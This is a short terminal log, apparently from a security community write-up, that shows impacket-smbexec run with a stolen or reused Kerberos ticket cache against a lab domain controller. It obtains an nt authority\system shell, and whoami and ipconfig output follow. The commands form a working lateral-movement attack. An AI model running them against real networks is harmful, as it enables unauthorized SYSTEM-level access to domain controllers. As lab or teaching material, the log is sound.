 (kali㉿kali)-[~/Desktop]
$ KRB5CCNAME='krb5cc_285400500_xkhemD'  /usr/bin/impacket-smbexec -target-ip 192.168.43.136 -dc-ip 192.168.43.136 -k  -no-pass @'ad.endlessparadox.com'
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::35f8:5667:9565:f516%6
IPv4 �� . . . . . . . . . . . . : 192.168.43.136
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.43.2
���������� isatap.{5F660144-445E-4E98-BCA6-42C5F1465772}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
���������� Teredo Tunneling Pseudo-Interface:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
KALI LINUX
"the quieter you become, the more you are able to hear"
先知社区